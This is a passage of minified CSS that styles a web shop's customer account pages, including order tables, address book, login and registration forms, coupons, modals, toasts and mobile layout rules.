.recently-orders-box .order-box-content .table-content .information .item-column,.account-main .recently-orders-box .order-box-content .table-content .operation .item-column,.account-main .recently-orders-box .order-box-content .table-content .status .item-column,.account-main .recently-orders-box .order-box-content .table-content .total-price .item-column{margin-bottom:4px}.account-main .my-orders-content .order-box-content .table-content .information:nth-last-child(1),.account-main .my-orders-content .order-box-content .table-content .information:nth-last-child(2),.account-main .my-orders-content .order-box-content .table-content .information:nth-last-child(3),.account-main .my-orders-content .order-box-content .table-content .information:nth-last-child(4),.account-main .my-orders-content .order-box-content .table-content .operation:nth-last-child(1),.account-main .my-orders-content .order-box-content .table-content .operation:nth-last-child(2),.account-main .my-orders-content .order-box-content .table-content .operation:nth-last-child(3),.account-main .my-orders-content .order-box-content .table-content .operation:nth-last-child(4),.account-main .my-orders-content .order-box-content .table-content .status:nth-last-child(1),.account-main .my-orders-content .order-box-content .table-content .status:nth-last-child(2),.account-main .my-orders-content .order-box-content .table-content .status:nth-last-child(3),.account-main .my-orders-content .order-box-content .table-content .status:nth-last-child(4),.account-main .my-orders-content .order-box-content .table-content .total-price:nth-last-child(1),.account-main .my-orders-content .order-box-content .table-content .total-price:nth-last-child(2),.account-main .my-orders-content .order-box-content .table-content .total-price:nth-last-child(3),.account-main .my-orders-content .order-box-content .table-content .total-price:nth-last-child(4),.account-main .recently-orders-box .order-box-content .table-content .information:nth-last-child(1),.account-main .recently-orders-box .order-box-content .table-content .information:nth-last-child(2),.account-main .recently-orders-box .order-box-content .table-content .information:nth-last-child(3),.account-main .recently-orders-box .order-box-content .table-content .information:nth-last-child(4),.account-main .recently-orders-box .order-box-content .table-content .operation:nth-last-child(1),.account-main .recently-orders-box .order-box-content .table-content .operation:nth-last-child(2),.account-main .recently-orders-box .order-box-content .table-content .operation:nth-last-child(3),.account-main .recently-orders-box .order-box-content .table-content .operation:nth-last-child(4),.account-main .recently-orders-box .order-box-content .table-content .status:nth-last-child(1),.account-main .recently-orders-box .order-box-content .table-content .status:nth-last-child(2),.account-main .recently-orders-box .order-box-content .table-content .status:nth-last-child(3),.account-main .recently-orders-box .order-box-content .table-content .status:nth-last-child(4),.account-main .recently-orders-box .order-box-content .table-content .total-price:nth-last-child(1),.account-main .recently-orders-box .order-box-content .table-content .total-price:nth-last-child(2),.account-main .recently-orders-box .order-box-content .table-content .total-price:nth-last-child(3),.account-main .recently-orders-box .order-box-content .table-content .total-price:nth-last-child(4){border:none}.account-main .my-orders-content .order-box-content .table-content .operation,.account-main .recently-orders-box .order-box-content .table-content .operation{text-align:right}.account-main .my-orders-content .order-box-content .table-content .operation a,.account-main .recently-orders-box .order-box-content .table-content .operation a{color:#008dff;font-size:14px;cursor:pointer}.account-main .my-orders-content .order-box-content .table-content .operation a:hover,.account-main .recently-orders-box .order-box-content .table-content .operation a:hover{text-decoration:underline}.account-main .account-security-content .tab-box,.account-main .address-book-box .tab-box,.account-main .my-coupon-content .tab-box,.account-main .my-orders-content .tab-box{display:flex;margin-bottom:20px}.account-main .account-security-content .tab-box .tab-item,.account-main .address-book-box .tab-box .tab-item,.account-main .my-coupon-content .tab-box .tab-item,.account-main .my-orders-content .tab-box .tab-item{color:#999;font-size:14px;line-height:25px;margin-right:30px;cursor:pointer}.account-main .account-security-content .tab-box .tab-item.active,.account-main .address-book-box .tab-box .tab-item.active,.account-main .my-coupon-content .tab-box .tab-item.active,.account-main .my-orders-content .tab-box .tab-item.active{color:#000;border-bottom:2px solid #000}.account-main .account-security-content .tab-box .no-item,.account-main .address-book-box .tab-box .no-item,.account-main .my-coupon-content .tab-box .no-item,.account-main .my-orders-content .tab-box .no-item{width:1px;opacity:.001;cursor:default;margin:0}.account-main .my-orders-content .order-box-content .table-content,.account-main .recently-orders-box .order-box-content .table-content{display:grid;grid-template-columns:240px 240px auto 130px}.account-main .my-orders-content .order-box-content .table-content.table-head,.account-main .recently-orders-box .order-box-content .table-content.table-head{background:rgba(153,153,153,.1);border:none;color:#666;border-radius:4px}.account-main .my-orders-content .order-box-content .table-content.table-body,.account-main .recently-orders-box .order-box-content .table-content.table-body{max-height:600px;overflow-y:auto}.account-main .my-orders-content .order-box-content .table-content.table-body::-webkit-scrollbar,.account-main .recently-orders-box .order-box-content .table-content.table-body::-webkit-scrollbar{width:6px}.account-main .my-orders-content .order-box-content .table-content.table-body::-webkit-scrollbar-thumb,.account-main .recently-orders-box .order-box-content .table-content.table-body::-webkit-scrollbar-thumb{width:6px;border-radius:10px}.account-main .my-orders-content .order-box-content .table-content .table-grid-item,.account-main .recently-orders-box .order-box-content .table-content .table-grid-item{padding:12px;font-size:14px;border-bottom:1px solid rgba(102,102,102,.2);color:#333}.account-main .my-orders-content .order-box-content .table-content .table-grid-item .item-column,.account-main .recently-orders-box .order-box-content .table-content .table-grid-item .item-column{margin-bottom:4px}.account-main .my-orders-content .order-box-content .table-content .table-grid-item:nth-last-child(1),.account-main .my-orders-content .order-box-content .table-content .table-grid-item:nth-last-child(2),.account-main .my-orders-content .order-box-content .table-content .table-grid-item:nth-last-child(3),.account-main .my-orders-content .order-box-content .table-content .table-grid-item:nth-last-child(4),.account-main .recently-orders-box .order-box-content .table-content .table-grid-item:nth-last-child(1),.account-main .recently-orders-box .order-box-content .table-content .table-grid-item:nth-last-child(2),.account-main .recently-orders-box .order-box-content .table-content .table-grid-item:nth-last-child(3),.account-main .recently-orders-box .order-box-content .table-content .table-grid-item:nth-last-child(4){border:none}.account-main .my-orders-content .order-box-content .table-content .operation,.account-main .recently-orders-box .order-box-content .table-content .operation{text-align:right}.account-main .my-orders-content .order-box-content .table-content .operation a,.account-main .recently-orders-box .order-box-content .table-content .operation a{color:#008dff;font-size:14px;cursor:pointer}.account-main .my-orders-content .order-box-content .table-content .operation a:hover,.account-main .recently-orders-box .order-box-content .table-content .operation a:hover{text-decoration:underline}.account-main .address-book-box .address-list .address-list-item{border:1px solid rgba(102,102,102,.2);border-radius:4px;position:relative;margin-bottom:20px;padding:12px;cursor:pointer}.account-main .address-book-box .address-list .address-list-item:hover{border-color:#000}.account-main .address-book-box .address-list .address-list-item .address-name{font-size:16px;margin-bottom:8px}.account-main .address-book-box .address-list .address-list-item .address-name .default-tag{display:inline-block;margin-left:8px;font-size:12px;background:#f49342;border-radius:8px;padding:2px 8px;color:#fff;transform:translateY(-1px)}.account-main .address-book-box .address-list .address-list-item .list-column{color:#666;font-size:14px;margin-bottom:4px}.account-main .address-book-box .address-list .address-list-item .list-column span{margin-right:30px}.account-main .address-book-box .address-list .address-list-item .edit-area{position:absolute;right:12px;top:12px;color:#999;cursor:pointer}.account-main .address-book-box .address-list .address-list-item .edit-area a{color:#999}.account-main .address-book-box .address-list .address-list-item .edit-area a .iconfont{padding-right:3px}.account-main .address-book-box .address-list .address-list-item .edit-area a .iconfont:hover{color:#333}.account-main .address-book-box .address-list .address-list-item .edit-area .mark-default{border-left:1px solid #999;padding-left:8px}.account-main .address-book-box .address-list .address-list-item .edit-area .mark-default:hover{color:#333;text-decoration:underline}.account-main .address-editor{position:relative}.account-main .address-editor .address-editor-box{position:relative;width:60%}.account-main .address-editor .address-editor-box input[type=checkbox]{-moz-appearance:checkbox;-webkit-appearance:checkbox;appearance:checkbox}.account-main .address-editor .address-editor-box .flex-box-row{flex-wrap:wrap}.account-main .address-editor .address-editor-box .flex-box-row .checkbox-item{margin-right:32px}.account-main .address-editor .address-editor-box .flex-box-row .editor-box{position:relative;margin-bottom:20px}.account-main .address-editor .address-editor-box .flex-box-row .editor-box .title{margin-bottom:8px}.account-main .address-editor .address-editor-box .flex-box-row .editor-box input:not([type=checkbox]),.account-main .address-editor .address-editor-box .flex-box-row .editor-box select{position:relative;height:36px;background:inherit;border-radius:4px;border:1px solid #ccc;width:calc(100% - 30px);padding:1px 8px;box-sizing:content-box;cursor:pointer}.account-main .address-editor .address-editor-box .flex-box-row .editor-box input:not([type=checkbox]):hover,.account-main .address-editor .address-editor-box .flex-box-row .editor-box select:hover{border-color:#666}.account-main .address-editor .address-editor-box .flex-box-row .editor-box input:not([type=checkbox]):focus,.account-main .address-editor .address-editor-box .flex-box-row .editor-box select:focus{border-color:#333}.account-main .address-editor .address-editor-box .flex-box-row .editor-box input:not([type=checkbox]).format-error,.account-main .address-editor .address-editor-box .flex-box-row .editor-box select.format-error{border-color:#de3618}.account-main .address-editor .address-editor-box .flex-box-row .editor-box input:not([type=checkbox]).np-ui-btn-disabled,.account-main .address-editor .address-editor-box .flex-box-row .editor-box select.np-ui-btn-disabled{background:rgba(153,153,153,.1);border:1px solid #ccc;color:#999}.account-main .address-editor .address-editor-box .flex-box-row .editor-box .icon-L_search_down{position:absolute;right:20px;bottom:10px;font-size:12px}.account-main .address-editor .address-editor-box .flex-box-row .editor-box .address-phone-item{display:flex;width:calc(100% - 12px)}.account-main .address-editor .address-editor-box .flex-box-row .editor-box .address-phone-item .phone-code{background:rgba(153,153,153,.1);border-radius:6px 0 0 6px;border:1px solid #ccc;color:#999;padding:0 10px;display:flex;align-items:center;box-sizing:border-box;height:40px}.account-main .address-editor .address-editor-box .flex-box-row .editor-box .address-phone-item input:not([type=checkbox]){border-left:0;border-radius:0 4px 4px 0;width:100%}.account-main .address-editor .address-editor-box .flex-box-row .editor-box-half{width:50%}.account-main .address-editor .address-editor-box .flex-box-row .editor-box-full{width:100%}.account-main .address-editor .address-editor-box .flex-box-row .editor-box-small{width:33.3%}.account-main .address-editor .address-editor-box .submit-box{margin-top:20px}.account-main .address-editor .box-line{height:1px;width:auto;background:rgba(102,102,102,.2);transform:translateY(-70px)}.account-main .address-editor .delete-address{position:absolute;right:20px;bottom:40px;font-size:14px;color:#de3618;cursor:pointer}.account-main .account-security-content .security-email .security-box,.account-main .account-security-content .security-password .security-box{margin-bottom:20px}.account-main .account-security-content .security-email .security-box .title,.account-main .account-security-content .security-password .security-box .title{font-size:16px;margin-bottom:8px}.account-main .account-security-content .security-email .security-box .security-input-box,.account-main .account-security-content .security-email .security-box .security-input-box-row,.account-main .account-security-content .security-password .security-box .security-input-box,.account-main .account-security-content .security-password .security-box .security-input-box-row{display:flex;flex-direction:column}.account-main .account-security-content .security-email .security-box .security-input-box input:not([type=checkbox]),.account-main .account-security-content .security-email .security-box .security-input-box select,.account-main .account-security-content .security-email .security-box .security-input-box-row input:not([type=checkbox]),.account-main .account-security-content .security-email .security-box .security-input-box-row select,.account-main .account-security-content .security-password .security-box .security-input-box input:not([type=checkbox]),.account-main .account-security-content .security-password .security-box .security-input-box select,.account-main .account-security-content .security-password .security-box .security-input-box-row input:not([type=checkbox]),.account-main .account-security-content .security-password .security-box .security-input-box-row select{height:36px;background:#fff;border-radius:4px;border:1px solid #ccc;width:264px;padding:1px 8px;box-sizing:content-box;margin-right:12px;cursor:pointer}.account-main .account-security-content .security-email .security-box .security-input-box input:not([type=checkbox]):hover,.account-main .account-security-content .security-email .security-box .security-input-box select:hover,.account-main .account-security-content .security-email .security-box .security-input-box-row input:not([type=checkbox]):hover,.account-main .account-security-content .security-email .security-box .security-input-box-row select:hover,.account-main .account-security-content .security-password .security-box .security-input-box input:not([type=checkbox]):hover,.account-main .account-security-content .security-password .security-box .security-input-box select:hover,.account-main .account-security-content .security-password .security-box .security-input-box-row input:not([type=checkbox]):hover,.account-main .account-security-content .security-password .security-box .security-input-box-row select:hover{border-color:#666}.account-main .account-security-content .security-email .security-box .security-input-box input:not([type=checkbox]):focus,.account-main .account-security-content .security-email .security-box .security-input-box select:focus,.account-main .account-security-content .security-email .security-box .security-input-box-row input:not([type=checkbox]):focus,.account-main .account-security-content .security-email .security-box .security-input-box-row select:focus,.account-main .account-security-content .security-password .security-box .security-input-box input:not([type=checkbox]):focus,.account-main .account-security-content .security-password .security-box .security-input-box select:focus,.account-main .account-security-content .security-password .security-box .security-input-box-row input:not([type=checkbox]):focus,.account-main .account-security-content .security-password .security-box .security-input-box-row select:focus{border-color:#333}.account-main .account-security-content .security-email .security-box .security-input-box input:not([type=checkbox]).format-error,.account-main .account-security-content .security-email .security-box .security-input-box select.format-error,.account-main .account-security-content .security-email .security-box .security-input-box-row input:not([type=checkbox]).format-error,.account-main .account-security-content .security-email .security-box .security-input-box-row select.format-error,.account-main .account-security-content .security-password .security-box .security-input-box input:not([type=checkbox]).format-error,.account-main .account-security-content .security-password .security-box .security-input-box select.format-error,.account-main .account-security-content .security-password .security-box .security-input-box-row input:not([type=checkbox]).format-error,.account-main .account-security-content .security-password .security-box .security-input-box-row select.format-error{border-color:#de3618}.account-main .account-security-content .security-email .security-box .security-input-box .error-tips,.account-main .account-security-content .security-email .security-box .security-input-box-row .error-tips,.account-main .account-security-content .security-password .security-box .security-input-box .error-tips,.account-main .account-security-content .security-password .security-box .security-input-box-row .error-tips{display:none;color:#de3618}.account-main .account-security-content .security-email .security-box .security-input-box .account-email-input-disabled,.account-main .account-security-content .security-email .security-box .security-input-box-row .account-email-input-disabled,.account-main .account-security-content .security-password .security-box .security-input-box .account-email-input-disabled,.account-main .account-security-content .security-password .security-box .security-input-box-row .account-email-input-disabled{color:#999;cursor:not-allowed!important;background-color:rgba(153,153,153,.1)!important}.account-main .account-security-content .security-email .security-box .security-input-box-row,.account-main .account-security-content .security-password .security-box .security-input-box-row{flex-direction:row}.account-main .account-security-content .security-password{display:none}.account-main .account-security-content .security-email .email-tips{display:none;color:#50b83c;margin-bottom:8px;font-size:14px}.account-main .account-security-content .security-email .email-tips .iconfont{margin-right:8px}.account-main .account-security-content .security-email .resend-email{display:none;color:#999;font-size:14px}.account-main .account-security-content .security-email .resend-email a{font-size:14px;text-decoration:underline}.account-main .account-security-content .security-email .resend-email .resend-link{cursor:pointer;color:#008dff}.account-main .account-security-content .security-email .resend-email .resend-link-disabled{cursor:not-allowed;color:#999}.account-main .account-security-content .security-email .error-tips{display:none;color:#de3618;font-size:14px;margin-top:-16px}.account-main .update-profile-content .info-content{margin-top:20px;display:flex;flex-wrap:wrap}.account-main .update-profile-content .info-content .info-box{margin-bottom:20px}.account-main .update-profile-content .info-content .info-box.info-box-big{width:100%}.account-main .update-profile-content .info-content .info-box.info-box-big .security-input-box input{width:558px}.account-main .update-profile-content .info-content .info-box.info-box-rest{width:600px}.account-main .update-profile-content .info-content .info-box .title{font-size:16px;margin-bottom:8px}.account-main .update-profile-content .info-content .info-box .security-input-box{position:relative;display:flex;align-items:center}.account-main .update-profile-content .info-content .info-box .security-input-box input:not([type=checkbox]),.account-main .update-profile-content .info-content .info-box .security-input-box select{height:36px;background:#fff;border-radius:4px;border:1px solid #ccc;width:264px;padding:1px 8px;box-sizing:content-box;margin-right:12px;cursor:pointer}.account-main .update-profile-content .info-content .info-box .security-input-box input:not([type=checkbox]):hover,.account-main .update-profile-content .info-content .info-box .security-input-box select:hover{border-color:#666}.account-main .update-profile-content .info-content .info-box .security-input-box input:not([type=checkbox]):focus,.account-main .update-profile-content .info-content .info-box .security-input-box select:focus{border-color:#333}.account-main .update-profile-content .info-content .info-box .security-input-box input:not([type=checkbox]).format-error,.account-main .update-profile-content .info-content .info-box .security-input-box select.format-error{border-color:#de3618}.account-main .update-profile-content .info-content .info-box .security-input-box .iconfont{height:12px;width:12px;position:absolute;font-size:12px;left:255px}.account-main .update-profile-content .info-content .info-box .security-input-box select{width:234px;padding-right:38px}.account-main .update-profile-content .info-content .info-submit{padding-top:20px;border-top:1px solid rgba(102,102,102,.2);width:100%}.account-main .flex-box-row-center{display:flex;max-width:1200px;justify-content:space-between;margin:0 auto;padding:0 30px}.account-main .flex-box-row-center .login-box,.account-main .flex-box-row-center .register-box,.account-main .flex-box-row-center .register-success{width:380px}.account-main .flex-box-row-center .login-box .account-title,.account-main .flex-box-row-center .register-box .account-title,.account-main .flex-box-row-center .register-success .account-title{margin-bottom:32px}.account-main .flex-box-row-center .login-box .account-title h3,.account-main .flex-box-row-center .register-box .account-title h3,.account-main .flex-box-row-center .register-success .account-title h3{text-align:left;margin:0;padding:0}.account-main .flex-box-row-center .login-box .account-title h3::after,.account-main .flex-box-row-center .register-box .account-title h3::after,.account-main .flex-box-row-center .register-success .account-title h3::after{display:none}.account-main .flex-box-row-center .login-box .main-tips,.account-main .flex-box-row-center .register-box .main-tips,.account-main .flex-box-row-center .register-success .main-tips{word-break:break-word;margin-bottom:8px;color:#666}.account-main .flex-box-row-center .login-box .main-tips.mb32,.account-main .flex-box-row-center .register-box .main-tips.mb32,.account-main .flex-box-row-center .register-success .main-tips.mb32{margin-bottom:32px}.account-main .flex-box-row-center .login-box button,.account-main .flex-box-row-center .register-box button,.account-main .flex-box-row-center .register-success button{width:100%}.account-main .flex-box-row-center .register-box .account-input{position:relative;margin-bottom:12px}.account-main .flex-box-row-center .register-box .account-input .tips-error{color:#de3618}.account-main .flex-box-row-center .register-box .account-input .error-active{border-color:#de3618}.account-main .flex-box-row-center .register-box .account-input input{-webkit-appearance:none;background-color:#fff;border:1px solid #dcdfe6;box-sizing:border-box;color:#606266;display:inline-block;font-size:inherit;height:48px;outline:0;padding:0 11px;transition:border-color .2s cubic-bezier(.645,.045,.355,1);width:100%;transition:all .5s;z-index:2;position:relative}.account-main .flex-box-row-center .register-box .account-input input:hover{border-color:#666}.account-main .flex-box-row-center .register-box .account-input input:focus{border-color:#000}.account-main .flex-box-row-center .register-box .is-subscribe{padding-left:20px;padding:8px 0 12px 20px;line-height:22px;position:relative;font-size:14px}.account-main .flex-box-row-center .register-box .is-subscribe span{position:absolute;left:0}.account-main .flex-box-row-center .register-box .tips{font-size:12px;color:#999;margin-bottom:32px}.account-main .flex-box-row-center .register-box .tips .inline-link{font-size:12px;color:#008dff;text-decoration:underline;cursor:pointer}.account-main .flex-box-row-center .register-box .tips-mobile{display:none;font-size:14px;color:#666;margin-top:20px}.account-main .flex-box-row-center .register-box .tips-mobile .inline-link{font-size:14px;color:#008dff;text-decoration:underline;cursor:pointer}.account-main .flex-box-row-center .register-success{display:none;max-width:375px}.account-main .flex-box-row-center .register-success .account-title{text-align:center}.account-main .flex-box-row-center .register-success .back-link{color:#008dff;cursor:pointer}.account-main .flex-box-row-center .register-success .back-link:hover{text-decoration:underline}.account-main .login-content{width:388px;margin:auto}.account-main .login-content .login-account .tips-account,.account-main .login-content .replace-email-content .tips-account,.account-main .login-content .reset-password .tips-account,.account-main .login-content .submit-reset-password .tips-account{display:none}.account-main .login-content .login-account .tips-account.tips-error,.account-main .login-content .replace-email-content .tips-account.tips-error,.account-main .login-content .reset-password .tips-account.tips-error,.account-main .login-content .submit-reset-password .tips-account.tips-error{color:#de3618}.account-main .login-content .login-account .account-title,.account-main .login-content .replace-email-content .account-title,.account-main .login-content .reset-password .account-title,.account-main .login-content .submit-reset-password .account-title{margin-bottom:32px}.account-main .login-content .login-account .account-title .title,.account-main .login-content .replace-email-content .account-title .title,.account-main .login-content .reset-password .account-title .title,.account-main .login-content .submit-reset-password .account-title .title{text-align:left;margin:0;padding:0}.account-main .login-content .login-account .account-title .title::after,.account-main .login-content .replace-email-content .account-title .title::after,.account-main .login-content .reset-password .account-title .title::after,.account-main .login-content .submit-reset-password .account-title .title::after{display:none}.account-main .login-content .login-account .main-tips,.account-main .login-content .replace-email-content .main-tips,.account-main .login-content .reset-password .main-tips,.account-main .login-content .submit-reset-password .main-tips{margin-bottom:20px}.account-main .login-content .login-account .main-tips .register-link,.account-main .login-content .replace-email-content .main-tips .register-link,.account-main .login-content .reset-password .main-tips .register-link,.account-main .login-content .submit-reset-password .main-tips .register-link{color:#008dff;text-decoration:underline;font-size:16px;cursor:pointer}.account-main .login-content .login-account .account-input,.account-main .login-content .replace-email-content .account-input,.account-main .login-content .reset-password .account-input,.account-main .login-content .submit-reset-password .account-input{position:relative;margin-bottom:12px}.account-main .login-content .login-account .account-input input,.account-main .login-content .replace-email-content .account-input input,.account-main .login-content .reset-password .account-input input,.account-main .login-content .submit-reset-password .account-input input{-webkit-appearance:none;background-color:#fff;border:1px solid #dcdfe6;box-sizing:border-box;color:#606266;display:inline-block;font-size:inherit;height:48px;outline:0;padding:0 11px;transition:border-color .2s cubic-bezier(.645,.045,.355,1);width:100%;transition:all .5s;z-index:2;position:relative}.account-main .login-content .login-account .account-input input:hover,.account-main .login-content .replace-email-content .account-input input:hover,.account-main .login-content .reset-password .account-input input:hover,.account-main .login-content .submit-reset-password .account-input input:hover{border-color:#666}.account-main .login-content .login-account .account-input input:focus,.account-main .login-content .replace-email-content .account-input input:focus,.account-main .login-content .reset-password .account-input input:focus,.account-main .login-content .submit-reset-password .account-input input:focus{border-color:#000}.account-main .login-content .login-account button,.account-main .login-content .replace-email-content button,.account-main .login-content .reset-password button,.account-main .login-content .submit-reset-password button{width:100%}.account-main .login-content .login-account .cancel-reset-password,.account-main .login-content .replace-email-content .cancel-reset-password,.account-main .login-content .reset-password .cancel-reset-password,.account-main .login-content .submit-reset-password .cancel-reset-password{text-align:center;cursor:pointer;padding:13px 20px;border:1px solid}.account-main .login-content .login-account .forgot-password,.account-main .login-content .replace-email-content .forgot-password,.account-main .login-content .reset-password .forgot-password,.account-main .login-content .submit-reset-password .forgot-password{cursor:pointer;margin:8px 0 32px 0}.account-main .login-content .login-account .forgot-password:hover,.account-main .login-content .replace-email-content .forgot-password:hover,.account-main .login-content .reset-password .forgot-password:hover,.account-main .login-content .submit-reset-password .forgot-password:hover{text-decoration:underline}.account-main .login-content .replace-email-content .error-tips{display:none;background-color:#de3618;padding:8px 12px;border-radius:4px;color:#fff;margin-bottom:10px}.account-main .login-content .replace-email-content .title{font-size:32px}.account-main .login-content .replace-email-content .main-tips{color:#666;font-size:18px}.account-main .login-content .replace-email-content .tips{font-size:18px;color:#666;margin-top:12px}.account-main .empty-box{height:180px;display:flex;flex-direction:column;justify-content:center;align-items:center}.account-main .empty-box .tips{color:#999;margin-bottom:12px;font-size:14px}.account-main .empty-box .shop-btn{padding:8px 20px;color:#fff;background-color:#333;border-radius:4px;cursor:pointer}.account-main .page-box .records{color:#666;font-size:14px}.account-main .section-header{position:relative;margin-bottom:20px}.account-main .section-header .title{font-size:18px}.account-main .section-header .title .tips{margin-left:8px;font-size:14px;color:#999}.account-main .section-header .more-info{color:#008dff;position:absolute;right:0;top:0;font-size:14px;cursor:pointer}.account-main .section-header .more-info:hover{text-decoration:underline}.my-coupon-content .coupon-item-content{display:flex;flex-wrap:wrap}.my-coupon-content .coupon-item-content .coupon-item{width:306px;height:137px;position:relative;background-size:contain;background-repeat:no-repeat}.my-coupon-content .coupon-item-content .coupon-item.default{background-image:url(../img/coupon_default.png)}.my-coupon-content .coupon-item-content .coupon-item.default:hover{background-image:url(../img/coupon_selected.png)}.my-coupon-content .coupon-item-content .coupon-item.selected{background-image:url(../img/coupon_selected.png)}.my-coupon-content .coupon-item-content .coupon-item.expired{background-image:url(../img/coupon_disabled.png)}.my-coupon-content .coupon-item-content .coupon-item.expired .expire-status{background-color:#999}.my-coupon-content .coupon-item-content .coupon-item.expired .coupon-code,.my-coupon-content .coupon-item-content .coupon-item.expired .coupon-price{color:#999}.my-coupon-content .coupon-item-content .coupon-item .coupon-code,.my-coupon-content .coupon-item-content .coupon-item .coupon-desc,.my-coupon-content .coupon-item-content .coupon-item .coupon-price,.my-coupon-content .coupon-item-content .coupon-item .expire-status{position:absolute;width:100%;text-align:center}.my-coupon-content .coupon-item-content .coupon-item .expire-status{width:auto;font-size:12px;top:10px;right:18px;border-radius:0 6px;background-color:#f7273b;color:#fff;padding:4px 4px 4px 8px}.my-coupon-content .coupon-item-content .coupon-item .coupon-price{top:34px;color:#f7273b;font-size:28px;font-weight:900}.my-coupon-content .coupon-item-content .coupon-item .coupon-price span{font-size:16px;margin-right:4px;font-weight:400}.my-coupon-content .coupon-item-content .coupon-item .coupon-desc{top:70px;font-size:12px;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:calc(100% - 40px);padding:0 20px}.my-coupon-content .coupon-item-content .coupon-item .coupon-code{top:98px;font-size:14px;width:calc(100% - 10px);margin:0 10px 0 5px;cursor:pointer}.my-coupon-content .coupon-item-content .coupon-item .coupon-code span{color:#999}.my-coupon-content .coupon-item-content .coupon-item .coupon-code i{color:#8792a4}.my-coupon-content .copy-input{position:fixed;bottom:-100px;left:0}.my-account-mobile{display:none}.account-mask{display:none;position:fixed;top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,.6);z-index:9999;align-items:center;justify-content:center}.account-mask .account-modal{background-color:#fff;border-radius:4px;display:flex;justify-content:center;align-items:center;position:relative;flex-direction:column;padding:20px}.account-mask .account-modal .icon-close{position:absolute;right:20px;top:20px;cursor:pointer}.account-mask .account-modal .icon-31yiguanzhudianpu{font-size:60px;color:#50b83c;margin-bottom:14px}.account-mask .account-modal .title{font-size:16px;margin-bottom:8px;text-align:center}.account-mask .account-modal .tips{font-size:14px;color:#999}.account-mask .account-modal .modal-header{position:absolute;top:20px;left:20px}.account-mask .account-modal .modal-content{width:100%}.account-mask .account-modal .modal-footer{position:absolute;bottom:0;left:0;width:100%;padding-bottom:20px;display:flex;justify-content:flex-end}.account-mask .account-modal .modal-footer div{padding:9px 24px;cursor:pointer;border-radius:4px;font-size:14px}.account-mask .account-modal .modal-cancel{margin-right:12px;border:1px solid #dcdee5;color:#606266}.account-mask .account-modal .modal-delete-confirm{margin-right:20px;color:#fff;background-color:#de3618}.transit-flex-content{display:flex;justify-content:center;padding:300px 0}.transit-flex-content .content{align-items:center;text-align:center}.transit-flex-content .content .title{margin-bottom:12px;font-size:32px}.transit-flex-content .content .tips{font-size:18px;color:#999;margin-bottom:12px}.transit-flex-content .content .store-link a{font-size:16px;color:#008dff;cursor:pointer}.transit-flex-content .content .store-link a:hover{text-decoration:underline}@keyframes toast{0%{opacity:0}10%{opacity:1;transform:translateY(10px)}85%{opacity:1;transform:translateY(10px)}100%{opacity:0;transform:translateY(0)}}.toast-tips{position:fixed;top:10%;left:50%;z-index:99}.toast-tips .error-toast,.toast-tips .success-toast,.toast-tips .warning-toast{border-radius:4px;padding:12px 20px;display:none}.toast-tips .error-toast .iconfont,.toast-tips .success-toast .iconfont,.toast-tips .warning-toast .iconfont{margin-right:12px}.toast-tips .error-toast.active,.toast-tips .success-toast.active,.toast-tips .warning-toast.active{display:block;animation:toast 3s}.toast-tips .success-toast{background-color:#e3f1df;color:#50b83c}.toast-tips .warning-toast{background-color:#fcebdb;color:#f49342}.toast-tips .error-toast{background-color:#fbeae5;color:#de3618}@media screen and (max-width:768px){.account-main{min-height:360px;padding:20px 0 40px 0}.account-main.main{width:100%;padding:20px 0 40px 0}.account-main .flex-box-row .left-content{display:none}.account-main .flex-box-row .right-content{padding:0;width:100%}.account-main .flex-box-row .right-content .section{box-shadow:unset;border:none;padding:0;border-radius:unset}.account-main .flex-box-row .right-content .section.update-profile-content{padding:0 20px}.account-main .flex-box-row .right-content .section.address-editor{padding:0 10px 0 20px}.account-main .flex-box-row .right-content .section-header{display:none}.account-main .flex-box-row .right-content .tab-box{overflow-x:scroll;padding:0 16px;position:relative;border-bottom:1px solid rgba(102,102,102,.2)}.account-main .flex-box-row .right-content .tab-box::-webkit-scrollbar{height:0}.account-main .flex-box-row .right-content .tab-box::after{content:'';height:27px;width:30px;position:fixed;right:0;background:linear-gradient(to right,rgba(255,255,255,0),#fff)}.account-main .flex-box-row .right-content .tab-box .tab-item{white-space:nowrap}.account-main .recently-orders-box .information:first-child,.account-main .recently-orders-box .status:first-child,.account-main .recently-orders-box .total-price:first-child{border-radius:0}.account-main .recently-orders-box .information:nth-last-child(1),.account-main .recently-orders-box .information:nth-last-child(2),.account-main .recently-orders-box .information:nth-last-child(3),.account-main .recently-orders-box .information:nth-last-child(4),.account-main .recently-orders-box .status:nth-last-child(1),.account-main .recently-orders-box .status:nth-last-child(2),.account-main .recently-orders-box .status:nth-last-child(3),.account-main .recently-orders-box .status:nth-last-child(4),.account-main .recently-orders-box .total-price:nth-last-child(1),.account-main .recently-orders-box .total-price:nth-last-child(2),.account-main .recently-orders-box .total-price:nth-last-child(3),.account-main .recently-orders-box .total-price:nth-last-child(4){border-bottom:1px solid rgba(102,102,102,.2)}.account-main .my-orders-content .order-box-content .table-content,.account-main .recently-orders-box .order-box-content .table-content{grid-template-columns:auto auto auto}.account-main .my-orders-content .order-box-content .table-content .information:first-child,.account-main .my-orders-content .order-box-content .table-content .operation:first-child,.account-main .my-orders-content .order-box-content .table-content .status:first-child,.account-main .my-orders-content .order-box-content .table-content .total-price:first-child,.account-main .recently-orders-box .order-box-content .table-content .information:first-child,.account-main .recently-orders-box .order-box-content .table-content .operation:first-child,.account-main .recently-orders-box .order-box-content .table-content .status:first-child,.account-main .recently-orders-box .order-box-content .table-content .total-price:first-child{border-radius:0}.account-main .my-orders-content .order-box-content .table-content .operation,.account-main .recently-orders-box .order-box-content .table-content .operation{display:none}.account-main .my-orders-content .order-box-content .table-content .total-price,.account-main .recently-orders-box .order-box-content .table-content .total-price{text-align:right}.account-main .my-orders-content .order-box-content .table-content .total-price:not(:nth-child(3)),.account-main .recently-orders-box .order-box-content .table-content .total-price:not(:nth-child(3)){margin-right:16px;padding-right:0}.account-main .update-profile-content{padding:0 20px}.account-main .update-profile-content .info-content{margin-top:0}.account-main .update-profile-content .info-content .info-box{width:100%}.account-main .update-profile-content .info-content .info-box .security-input-box .iconfont{left:unset;right:15px}.account-main .update-profile-content .info-content .info-box .security-input-box input:not([type=checkbox]),.account-main .update-profile-content .info-content .info-box .security-input-box select{margin:0;padding:1px 8px;width:100%}.account-main .update-profile-content .info-content .info-box .title{margin:0 0 8px 0}.account-main .update-profile-content .info-content .info-submit{padding:0;border-top:none;line-height:40px}.account-main .update-profile-content .info-content .info-submit .submit-btn{width:100%}.account-main .address-book-box .address-list{padding:0 16px}.account-main .address-book-box .address-list 